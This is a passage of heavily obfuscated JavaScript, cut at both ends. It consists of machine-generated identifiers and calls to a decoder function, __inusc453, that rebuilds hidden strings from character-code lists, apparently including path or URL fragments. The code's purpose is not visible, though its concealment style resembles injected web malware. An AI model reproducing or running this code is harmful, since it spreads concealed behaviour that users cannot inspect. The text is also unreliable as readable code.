e[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x